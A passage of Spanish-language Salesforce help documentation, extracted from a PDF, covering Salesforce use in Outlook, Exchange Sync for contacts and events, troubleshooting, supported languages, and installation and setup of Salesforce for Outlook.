<span id="page-1588-0"></span>Utilizar Salesforce en aplicaciones de email de Microsoft®

Mantenga un seguimiento de sus oportunidades de ventas cuando accede a registros relacionados con ventas directamente desde Microsoft® Outlook® Web App (OWA), Outlook 2016 y Outlook 2013, junto con Office 365™.

**1.** En Outlook Web App (OWA), Outlook 2016 u Outlook 2013, seleccione un email en su Bandeja de entrada o Elementos enviados o bien un evento al que va a asistir en su calendario.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar la aplicación Salesforce para Outlook

**•** "Aplicación Salesforce para Outlook

Para autenticar la conexión entre Microsoft Exchange y **Salesforce** 

**•** "Ver parámetros y configuración"



- **2.** Seleccione Salesforce.
- **3.** Desplácese a la derecha para ver una combinación de hasta 15 contactos, prospectos, cuentas personales y usuarios, así como hasta tres cuentas relacionadas, oportunidades y casos. Y si lo desea, agregue el email y sus archivos adjuntos a varios contactos, siempre que su administrador haya activado Actividades compartidas. También puede agregar el email y sus archivos adjuntos a otro registro que acepte tareas, como una oportunidad, un prospecto o un caso.
- **4.** Cree archivos de Salesforce sobre la marcha, como eventos, oportunidades y prospectos.

**5.** Seleccione el registro para ver más detalles acerca de él en su aplicación de email. O bien obtener detalles completos acerca del registro o el email agregado a él directamente en Salesforce (4).

## CONSULTE TAMBIÉN

[Aplicación de Salesforce para Outlook](#page-1583-0) [Requisitos del sistemas de la aplicación de Salesforce para Outlook](#page-1585-0)

## Exchange Sync (Beta) sincroniza sus elementos de Microsoft® desde la Nube

Mantenga sus contactos y eventos en sincronización entre sus sistema de email y Salesforce sin instalación y mantenimiento de software.

Nota: Exchange Sync está actualmente disponible como un programa beta, lo que significa que es una función de alta calidad con limitaciones conocidas.

Si su administrador configura su organización para sincronizar contactos y eventos entre el sistema de email de su compañía y Salesforce, ya está en el camino de aumentar su productividad. Es porque no tienen necesidad de duplicar su trabajo entre los dos sistemas.

Dependiendo de la configuración seleccionada por su administrador, Salesforce for Exchange sincroniza automáticamente los contactos y eventos entre el sistema de email de su compañía y Salesforce en ambas direcciones o una sola dirección.

Puede sincronizar contactos y eventos que crea y mantiene, ya sea en su escritorio o en su dispositivo móvil.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



En estos momentos, Exchange Sync no:

- **•** Sincroniza eventos recurrentes
- **•** Sincroniza invitados incluidos en eventos
- **•** Le permite eliminar registros de ambos sistemas en una sola acción

Sin embargo, puede gestionar esas acciones igual que de costumbre (actualizando manualmente eventos recurrentes, agregando invitados de eventos y eliminando registros en ambos sistemas).

### [Preparación para sincronizar eventos](#page-1590-0)

Puede elegir qué eventos sincronizar entre la aplicación de calendario de su compañía y Salesforce.

#### Vender a sus clientes Gestión de email

EDICIONES

### [Preparación para sincronizar contactos](#page-1591-0)

Obtenga información acerca de cómo sincronizar entre el sistema de email de su compañía y Salesforce. Dependiendo de la dirección en que está sincronizando. , moverá los contactos de email que desea sincronizar con Salesforce a una carpeta especial en su aplicación de email.

#### [Solucionar problemas de sincronización](#page-1592-0)

Si tiene problemas para sincronizar entre Microsoft® Exchange y Salesforce, puede solicitar a su administrador de Salesforce que restablezca su proceso de sincronización para borrar y luego restaurar las conexiones entre los registros en su aplicación de calendario y email y sus registros en Salesforce.

### <span id="page-1590-0"></span>Preparación para sincronizar eventos

PERMISOS DE USUARIO



Puede elegir qué eventos sincronizar entre la aplicación de calendario de su compañía y Salesforce.

Si su administrador ha configurado Salesforce para sincronizar eventos, sus eventos se sincronizan automáticamente entre el calendario en el sistema de email de su compañía y Salesforce.

Puede evitar la sincronización de eventos personales con Salesforce de diferentes formas.

- **•** Cree un calendario separado en su aplicación de calendario para realizar un seguimiento de sus eventos personales. (Exchange Sync está diseñado para sincronizar solo su calendario de cuenta de Exchange principal con Salesforce.)
- **•** Pregunte a su administrador si su configuración de sincronización está configurada para sincronizar eventos privados. Si no está sincronizando eventos privados, puede asignar sus eventos personales con la opción Privado en su aplicación de calendario y esos eventos no se sincronizarán con Salesforce.

EDICIONES



Es mejor gestionar los eventos que no desea sincronizar antes de que su administrador inicie la sincronización por primera vez. Si sus eventos empiezan a sincronizarse antes de que los gestione, aún puede eliminarlos de Salesforce eliminándolos manualmente.

<span id="page-1591-0"></span>Otros eventos se sincronizan entre Salesforce y su calendario cada pocos minutos. Si está sincronizando muchos eventos, su primera sincronización podría tardar un tiempo.

Preparación para sincronizar contactos

PERMISOS DE USUARIO



Obtenga información acerca de cómo sincronizar entre el sistema de email de su compañía y Salesforce. Dependiendo de la dirección en que está sincronizando. , moverá los contactos de email que desea sincronizar con Salesforce a una carpeta especial en su aplicación de email.

Cuando su administrador inicie la sincronización de contactos por usted, Exchange Sync crea una carpeta en su aplicación de email denominada Salesforce\_Sync. Puede encontrar la carpeta Salesforce\_Sync en su directorio de contactos. Cualquier contacto que se ha sincronizado desde Salesforce a su sistema de email está en Salesforce\_Sync. No cambie el nombre, elimine ni mueva la carpeta Salesforce\_Sync o se detendrá la sincronización entre Salesforce y su sistema de email.

**1.** Pregunte a su administrador por la dirección en la que está configurado para sincronizar.

- **•** Si está configurado para sincronizar de Salesforce a su email únicamente, la sincronización ya está en curso y no necesita hacer nada más. Está listo para acceder a sus contactos de Salesforce directamente desde su sistema de email.
- **•** Si está configurado para sincronizar desde su email a Salesforce o para sincronizar en ambas direcciones, moverá los contactos de email que desea sincronizar en Salesforce ahora.
- **2.** En su aplicación de email, seleccione los contactos que desea sincronizar. Puede seleccionar varios contactos a la vez.



**3.** Mueva (no copie) sus contactos seleccionados a la carpeta Salesforce Sync. Si copia sus contactos, obtendrá contactos duplicados, lo que supone una molestia.

<span id="page-1592-0"></span>Los contactos que mueve a la carpeta Salesforce Sync inician la sincronización cada pocos minutos. Si mueve muchos contactos a Salesforce Sync, su primera sincronización podría tardar un tiempo.

### Solucionar problemas de sincronización

Si tiene problemas para sincronizar entre Microsoft® Exchange y Salesforce, puede solicitar a su administrador de Salesforce que restablezca su proceso de sincronización para borrar y luego restaurar las conexiones entre los registros en su aplicación de calendario y email y sus registros en Salesforce.

- **1.** Para restablecer la sincronización para sus contactos, asegúrese de que su carpeta Salesforce Sync en su aplicación de email contiene solo los contactos que desea sincronizar con Salesforce.
- **2.** Para restablecer la sincronización para sus eventos, asegúrese de que los eventos que no desea sincronizar están asignados a la opción Privado en su aplicación de calendario.
- **3.** Solicite a su administrador de Salesforce restablecer su proceso de sincronización.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

EDICIONES

ediciones

Classic y Lightning Experience

Esta función disponible para gestionar desde: Salesforce

Disponible en: **todas** las

# <span id="page-1593-0"></span>Salesforce for Outlook basada en escritorio

Sincronice contactos, eventos y tareas entre su versión basada en escritorio de Outlook y Salesforce. Seleccione un email en Outlook para ver registros relacionados de Salesforce, como prospectos, contactos, tareas y oportunidades. También relacione ese email con los registros de Salesforce de su elección.

Salesforce for Outlook, una aplicación de integración con Microsoft® Outlook® que instala y que sincroniza contactos, eventos y tareas entre Outlook y Salesforce. Además de sincronizar esos elementos, puede agregar emails, archivos adjuntos, eventos y tareas de Outlook a varios contactos de Salesforce y ver registros de Salesforce relacionados con los contactos y prospectos en sus emails y eventos: todo directamente en Outlook.

Dependiendo de su organización, es posible que pueda personalizar lo que sincroniza y las direcciones de sincronización entre Outlook y Salesforce. Su administrador determina el nivel al que puede personalizar estas configuraciones en Salesforce.

A continuación le presentamos un vistazo rápido de cómo Salesforce for Outlook ayuda a evitar duplicar su trabajo y da prioridad a su productividad.



Para obtener una guía completa de configuración de Salesforce for Outlook, consulte [Cómo mantener Microsoft](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf)® Outlook® y Salesforce [sincronizados](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf).

[Idiomas admitidos por Salesforce for Outlook](#page-1594-0) [Descarga del instalador de Salesforce for Outlook](#page-1596-0) Descargará el instalador en Salesforce.

### [Instalar y configurar Salesforce for Outlook](#page-1597-0)

#### [Gestionar su configuración de Salesforce for Outlook](#page-1599-0)

Dependiendo de si su administrador le permite cambiar su configuración, personalice Salesforce for Outlook para ajustarse a sus necesidades específicas.

[Acceder a ajustes y herramientas de Salesforce for Outlook](#page-1604-0)

#### [Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

Deje de duplicar sus contactos, eventos y tareas en Outlook y Salesforce y empiece a sincronizar entre los dos sistemas con Salesforce for Outlook.

#### [Mis elementos no resueltos](#page-1618-0)

Cuando utiliza Salesforce for Outlook, Exchange Sync o Email to Salesforce para sincronizar elementos o agregar mensajes de email de su aplicación de email a Salesforce, cualquier elemento que estas funciones no puedan asignar automáticamente a registros de Salesforce aparecen en Mis elementos no resueltos.

#### [Eliminar elementos que se sincronizan con Salesforce for Outlook](#page-1624-0)

Elimine un elemento que se sincroniza con Salesforce for Outlook desde Salesforce y Outlook eliminando el elemento únicamente en un sistema. Tenga cuidado de ofrecer un tratamiento especial a las tareas recurrentes y los elementos actualizados recientemente que desea eliminar.

## [Visualizar registros de Salesforce en Microsoft](#page-1624-1)® Outlook®

Obtenga una percepción de contactos y prospectos de Salesforce relacionados con sus emails importantes de Outlook, directamente en Outlook. El panel lateral de Salesforce muestra registros de Salesforce donde puede agregar emails, eventos y tareas de Outlook.

[Crear casos desde la cinta de Outlook con Salesforce for Outlook](#page-1635-0)

### CONSULTE TAMBIÉN

<span id="page-1594-0"></span>[Requisitos del sistema de Salesforce for Outlook](#page-2056-0) [Descarga del instalador de Salesforce for Outlook](#page-1596-0) [Instalar y configurar Salesforce for Outlook](#page-1597-0) [Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

## Idiomas admitidos por Salesforce for Outlook

Salesforce for Outlook admite estos idiomas.

- **•** Chino simplificado
- **•** Chino (Tradicional)
- **•** Checo
- **•** Danés
- **•** Holandés
- **•** Inglés
- **•** Alemán
- **•** Finlandés
- **•** Francés
- **•** Hebreo
- **•** Húngaro
- **•** Italiano

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

- **•** Japonés
- **•** Coreano
- **•** Polaco
- **•** Portugués (Brasil)
- **•** Rumano
- **•** Ruso
- **•** Español
- **•** Español (México)
- **•** Sueco
- **•** Tailandés
- **•** Turco
- **•** Ucraniano
- **•** Vietnamita

El instalador de Salesforce for Outlook no admite:

- **•** Hebreo
- **•** Portugués (Brasil)
- **•** Rumano
- **•** Español (México)
- **•** Tailandés
- **•** Vietnamita

# <span id="page-1596-0"></span>Descarga del instalador de Salesforce for Outlook

Descargará el instalador en Salesforce.

- 1. Cerrar Microsoft<sup>®</sup> Outlook® .
- **2.** Cerrar Salesforce for Outlook. Para ello, haga clic con el botón derecho en el icono de Salesforce for Outlook ( ) en la bandeja del sistema y a continuación haga clic en **Salir**.
- **3.** Si está actualizando desde Salesforce for Outlook v2.4.2 o anterior, desinstale su versión actual desde el panel de control de Microsoft Windows® . Si necesita ayuda, haga contacto con su administrador de Windows. Si está actualizando desde Salesforce for Outlook v2.5.0. o posterior, continúe al siguiente paso.
- **4.** Desde su configuración personal, ingrese *Salesforce for Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Salesforce for Outlook**.
- **5.** Haga clic en **Descargar**. A continuación, haga clic en **Guardar archivo**. Si el botón **Descargar** no está disponible, pida a su administrador que le asigne a una configuración de Outlook.



Si usted es un administrador, puede implementar instalaciones en múltiples usuarios de forma simultánea utilizando la versión .msi del instalador.

# CONSULTE TAMBIÉN

[Salesforce for Outlook basada en escritorio](#page-1593-0) [Requisitos del sistema de Salesforce for Outlook](#page-2056-0) [Instalar y configurar Salesforce for Outlook](#page-1597-0) [Personalizar su experiencia de Salesforce](#page-46-0)

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para instalar Salesforce for Outlook:

**•** Asignada a una configuración activa Y Valide el conjunto de datos de cada objeto que vaya a sincronizar

Para cambiar las carpetas de sincronización:

**•** Su perfil de Outlook se establece como predeterminado en su Configuración de correo Y

Permita a los usuarios modificar " Carpeta de Outlook para sincronizar contactos" en su configuración de Outlook

## <span id="page-1597-0"></span>Instalar y configurar Salesforce for Outlook

- **1.** Abra el archivo de instalación que ha descargado y guardado y finalice el asistente para la instalación.
	- $\mathbb{Z}$ Nota: Si aún no tiene .NET 4 instalado, el asistente para la instalación lo instalará automáticamente. Recuerde que el asistente para la instalación le solicitará que reinicie su equipo después de instalar .NET 4. Después deberá volver a ejecutar el asistente para la instalación para completar el proceso de instalación.
- 2. Abrir Microsoft® Outlook®. Se abrirá el asistente de configuración y aparecerá el icono de Salesforce for Outlook ( ) en su bandeja de sistema. Si el asistente no se abre, puede iniciarlo manualmente. Solo tiene que hacer clic con el botón derecho del ratón en el  $\odot$  y hacer clic en **Configuración**.
- **3.** Si necesita iniciar sesión en un sitio de Salesforce que no sea el predeterminado, haga clic en **Cambiar URL** y seleccione el servidor al que desea conectarse. Si no aparece el servidor que desea, seleccione *Otro...* e ingrese la URL como un dominio personalizado utilizado por su organización.
- **4.** Escriba su nombre de usuario y contraseña de Salesforce.
- **5.** Haga clic en **Aprobar**. Se creará una conexión segura entre Outlook y Salesforce. Salvo que se produzca un error, no tendrá que iniciar sesión de nuevo.
	- Nota: Si su organización restringe las direcciones IP, los inicios de sesión desde direcciones IP no fiables se bloquearán hasta que se activen estas direcciones. Salesforce le envía automáticamente un email de activación que puede utilizar para iniciar sesión. Eso le permite conectarse sin restricciones de IP desde cualquier sitio.
- **6.** Haga clic en **Siguiente** y revise las direcciones de sincronización establecidas por su administrador. Si necesita seleccionar carpetas diferentes donde se sincronizarán sus elementos de Outlook, haga clic en **Cambiar carpeta** y seleccione las que estén dentro de sus carpetas predeterminadas o la carpeta Mailbox principal.



# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para instalar Salesforce for Outlook:

**•** Asignada a una configuración activa Y Valide el conjunto de datos de cada objeto que vaya a sincronizar

Para cambiar las carpetas de sincronización:

**•** Su perfil de Outlook se establece como predeterminado en su Configuración de correo Y

Permita a los usuarios modificar " Carpeta de Outlook para sincronizar contactos" en su configuración de **Outlook** 

- **7.** Haga clic en **Siguiente** y luego seleccione su método de sincronización.
	- **•** Seleccione para sincronizar todos sus contactos, eventos y tareas. Marque los elementos que no desee sincronizar con la categoría "No sincronizar con Salesforce" en Outlook.
	- **•** Seleccione para sincronizar contactos, eventos y tareas individuales. Marque los elementos que desee sincronizar con la categoría "Sincronizar con Salesforce" en Outlook.
- **8.** Haga clic en **Siguiente** y luego seleccione los tipos de elementos privados que desea sincronizar.
- **9.** Haga clic en **Guardar**. Aparecerá un mensaje de bienvenida en el icono de la bandeja de sistema ((a)), que ahora está activo. Si está configurado para sincronizar elementos de Outlook y selecciona Sincronizar solo los elementos de Outlook que selecciono para su método de sincronización, se sincronizarán automáticamente todos los elementos en las carpetas que seleccione. El icono gira durante cada ciclo de sincronización.

### [Desinstalación de Salesforce for Outlook](#page-1598-0)

# CONSULTE TAMBIÉN

